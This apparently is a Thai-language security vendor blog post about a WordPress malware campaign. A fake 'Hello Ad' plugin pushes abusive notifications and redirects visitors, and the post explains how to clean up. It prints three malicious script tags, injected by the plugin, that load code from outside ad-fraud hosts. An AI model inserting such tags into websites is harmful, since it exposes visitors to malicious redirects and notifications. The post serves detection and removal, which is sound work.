ตั้งแต่สองสามสัปดาห์ที่ผ่านมา นักวิจัยด้านความปลอดภัยที่ Astra ได้ติดตาม มัลแวร์แจ้งเตือนแบบพุชบน WordPress . แคมเปญนี้ถูกรวมเข้ากับแคมเปญการเปลี่ยนเส้นทางที่กำลังดำเนินการอยู่บนเว็บไซต์ WordPress

โดเมนที่เป็นอันตรายสองสามโดเมนที่เกิดการเปลี่ยนเส้นทาง ได้แก่ inpagepush[.]com, asoulrox[.]com และ iclickcdn[.]com, justcannabis[.]online, 0.realhelpcompany[.]ga, fast.helpmart[.]ga/ m[.]js?w=085 เป็นต้น



แฮกเกอร์ได้ก้าวไปข้างหน้าหนึ่งก้าวในครั้งนี้เพื่อทำให้แคมเปญแฮ็คนี้ซับซ้อนยิ่งขึ้นโดยการติดตั้งปลั๊กอิน 'Hello ad' ที่ดูถูกกฎหมายไปยังเว็บไซต์ WordPress ที่ติดไวรัส อ่านเพิ่มเติมได้ที่ด้านล่าง

คู่มือที่เกี่ยวข้อง – ลบการแฮ็ก WordPress อย่างสมบูรณ์ คู่มือ

อาการของมัลแวร์แจ้งเตือนแบบพุช – WordPress



- การแจ้งเตือนแบบหยาบคาย: ผู้เยี่ยมชมได้รับการแจ้งเตือนแบบพุชที่เป็นอันตราย/หยาบคายเมื่อเยี่ยมชมเว็บไซต์ของคุณ:

- การเปลี่ยนเส้นทางเว็บไซต์: การเปลี่ยนเส้นทางเว็บไซต์ไปยังหน้าที่เป็นอันตรายเมื่อคลิกลิงก์จากเว็บไซต์ของเรา (ซึ่งควรไปที่หน้าใน WordPress ของคุณ)

URL บางส่วนที่เว็บไซต์ของคุณอาจถูกเปลี่ยนเส้นทางเพื่อรวม inpagepush[.]com, asoulrox[.]com และ iclickcdn[.]com



- พบปลั๊กอินที่ไม่รู้จัก: ในบางกรณี เราได้ระบุปลั๊กอินที่เป็นอันตรายตัวใหม่ใน WordPress โดยใช้ชื่อ "สวัสดีโฆษณา"

- ไวรัสเฉพาะอุปกรณ์/มือถือเท่านั้น: เราสังเกตเห็นว่ามัลแวร์นี้ซ่อนตัวได้ดีมาก มันจะไม่ส่งการแจ้งเตือนแบบพุชหรือเปลี่ยนเส้นทางผู้ใช้เสมอไป ลักษณะการทำงานเป็นแบบเฉพาะอุปกรณ์

บางครั้งมัลแวร์จะแสดงการแจ้งเตือนแบบพุชบนอุปกรณ์มือถือเท่านั้น และบางครั้งก็เปลี่ยนเส้นทางผู้ใช้ใหม่เท่านั้น ไม่ใช่ผู้ที่เคยเปิดเว็บไซต์ก่อนหน้านี้

กรณีที่น่าสงสัยของปลั๊กอิน Hello Ad ที่เป็นอันตราย

เราได้เห็นการเพิ่มปลั๊กอิน 'Hello ad' บนเว็บไซต์ที่เป็นอันตรายเหล่านี้เพื่อเปลี่ยนเส้นทางผู้ใช้ไปยังเว็บไซต์ที่ควบคุมโดยแฮ็กเกอร์

ปลั๊กอินที่ดูถูกกฎหมายนี้เพิ่มโค้ด Javascript ที่เป็นอันตรายต่อไปนี้ในแหล่งที่มาของหน้า:

<script>(function(s,u,z,p){s.src=u,s.setAttribute('data-zone',z),p.appendChild(s);})(document.createElement('script'),'https://iclickcdn.com/tag.min.js',3336627,document.body||document.documentElement)</script>

<script src="https://asoulrox.com/pfe/current/tag.min.js?z=3336643" data-cfasync="false" async></script>

<script type="text/javascript" src="//inpagepush.com/400/3336649" data-cfasync="false" async="async"></script>

โค้ดที่เพิ่มโดยปลั๊กอินนี้มีบทบาทสำคัญในการเปลี่ยนเส้นทาง แม้ว่าเราจะได้เห็นแฮ็กเกอร์กำลังพัฒนาและทำให้สิ่งนี้สับสนในแคมเปญใหม่แต่ละแคมเปญ

วิธีแก้ไข Push Notifications Malware, Hello Ad &Redirection Hack Campaign

- ตรวจสอบสถานที่ที่ชัดเจน: แฮกเกอร์มีสถานที่โปรดสองสามแห่งที่พวกเขาใส่รหัสไวรัส/มัลแวร์ เมื่อเริ่มต้นแก้ไข WordPress คุณควรเริ่มต้นด้วยสิ่งเหล่านี้ ควรดูไฟล์ต่อไปนี้ก่อน:

- index.php

- wp-content/themes/{themeName}/functions.php

- wp-config.php

- ไฟล์ธีมหลัก

- .htaccess

- ค้นหาและลบสวัสดีปลั๊กอินโฆษณา: หากคุณพบปลั๊กอิน 'ดูถูกกฎหมาย' นี้ซึ่งคุณคิดว่านักพัฒนาซอฟต์แวร์ของคุณหรือคุณอาจเคยติดตั้งมาแล้ว โปรดถอนการติดตั้งเนื่องจากไม่ใช่กรณีนี้ 🙂

คู่มือที่เกี่ยวข้อง – การลบมัลแวร์ WordPress

- กำลังลบการเปลี่ยนเส้นทาง: การโจมตีแบบเปลี่ยนเส้นทางของ WordPress เกิดขึ้นมาหลายเดือนแล้ว การดูแลการแฮ็กการเปลี่ยนเส้นทางที่เป็นอันตรายต้องดูตารางฐานข้อมูล ไฟล์ธีมหลัก และบางครั้งไฟล์การกำหนดค่าของเซิร์ฟเวอร์ของคุณด้วย ค้นหาสคริปต์/ทรัพยากรที่โหลดจาก URL ที่ไม่รู้จัก

เนื่องจากมัลแวร์เปลี่ยนเส้นทางเป็นที่แพร่หลาย เราจึงได้สร้างวิดีโอทีละขั้นตอนโดยละเอียดเกี่ยวกับการแก้ไขการแฮ็กการเปลี่ยนเส้นทาง แม้ว่าแฮ็กเกอร์จะคอยอัปเดตวิธีการอยู่เสมอเพื่อหลีกเลี่ยงไม่ให้บริษัทรักษาความปลอดภัยเข้ามาใกล้ แต่หลักการพื้นฐานของคุณก็เหมือนกัน

แฮกเกอร์พัฒนาวิธีการของตนอยู่เสมอ โดยใช้ประโยชน์จากช่องโหว่ที่โลกไม่รู้จัก และรวมเอาช่องโหว่ต่างๆ เพื่อสร้างการแฮ็ก การลบแฮ็กนั้นเป็นส่วนหนึ่ง การทำให้มั่นใจว่าไม่มีใครถูกแฮ็กนั้นจำเป็นต้องมีบางสิ่งที่ถาวรกว่านั้น เช่น ชุดความปลอดภัยของ Astra 🙂